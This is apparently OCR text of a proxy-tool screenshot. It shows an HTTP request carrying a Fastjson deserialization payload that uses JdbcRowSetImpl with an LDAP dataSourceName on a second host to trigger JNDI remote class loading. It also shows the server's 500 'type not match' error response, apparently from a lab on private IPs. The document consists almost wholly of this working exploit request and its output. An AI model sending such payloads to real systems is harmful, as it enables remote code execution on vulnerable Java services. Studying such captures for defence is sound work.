 Request
Pretty Raw Hex U2C Links \n
1 POST / HTTP/1.1
2 Host: 192.168.110.158:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 114
12
13 {
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.110.208:28888/Object",
"autoCommit":true
}
Search...
0 matches
Response
Pretty Raw Hex Render U2C Links \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 312
5 Date: Sun, 03 Mar 2024 12:35:47 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing
this as a fallback.
</p>
<div id='created'>
Sun Mar 03 12:35:48 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
type not match
Search...
0 matches